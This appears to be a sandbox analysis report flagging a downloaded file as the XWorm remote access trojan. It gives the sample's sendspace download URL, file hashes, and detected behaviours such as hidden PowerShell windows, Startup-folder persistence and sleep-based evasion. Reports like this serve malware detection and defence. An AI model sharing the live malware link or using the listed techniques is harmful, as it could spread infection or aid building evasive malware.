

| URL: | https://www.sendspace.com/pro/dl/o6k9xr |
| Full analysis: | https://app.any.run/tasks/b70eef1a-12de-44f5-8898-e50e3277d436 |
| Verdict: | Malicious activity |
| Threats: | XWorm is a remote access trojan (RAT) sold as a malware-as-a-service. It possesses an extensive hacking toolset and is capable of gathering private information and files from the infected computer, hijacking MetaMask and Telegram accounts, and tracking user activity. XWorm is typically delivered to victims' computers through multi-stage attacks that start with phishing emails. |
| Analysis date: | October 27, 2025, 18:44:35 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 9FC3C07F9AD20AB69411F7C62F742CBA |
| SHA1: | 54FC69FC91739D31C3A32FFAB2E67C520B4A5807 |
| SHA256: | F8EDC30D2ECAFAB9B672FB9D76102C8303D2CFEBD6CF4CD3AA668D312A53EC26 |
| SSDEEP: | 3:N8DSLEvuGTOXjTxX:2OL0uKkd |

MALICIOUS
Uses base64 encoding (SCRIPT)
- wscript.exe (PID: 9024)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 9024)
Copies file to a new location (SCRIPT)
- wscript.exe (PID: 9024)
Run PowerShell with an invisible window
- powershell.exe (PID: 8296)
XWORM has been detected (SURICATA)
- explorer.exe (PID: 9088)
Create files in the Startup directory
- powershell.exe (PID: 1312)
ASYNCRAT has been detected (YARA)
- explorer.exe (PID: 8968)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 9024)
Deletes a file (SCRIPT)
- wscript.exe (PID: 9024)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 1936)
Sets XML DOM element text (SCRIPT)
- wscript.exe (PID: 9024)
Creates XML DOM element (SCRIPT)
- wscript.exe (PID: 9024)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- wscript.exe (PID: 9024)







